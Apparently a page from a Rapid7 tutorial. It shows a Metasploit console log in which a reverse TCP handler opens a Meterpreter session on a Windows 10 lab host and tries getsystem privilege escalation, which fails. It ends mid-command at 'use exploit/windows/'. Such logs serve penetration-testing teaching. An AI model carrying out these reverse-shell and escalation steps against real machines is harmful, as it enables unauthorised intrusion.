 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.135.168:5555
[*] Sending stage (201283 bytes) to 192.168.132.125
[*] Meterpreter session 3 opened (192.168.135.168:5555 -> 192.168.132.125:49674) at 2020-05-07 15:49:41
-0500
meterpreter > sysinfo
Computer : DESKTOP-D1E425Q
OS : Windows 10 (10.0 Build 17134).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > getuid
Server username: DESKTOP-D1E425Q\msfuser
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: The environment is incorrect. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
meterpreter > background
[*] Backgrounding session 3...
msf5 exploit(multi/handler) > use exploit/windows/
17 RAPID7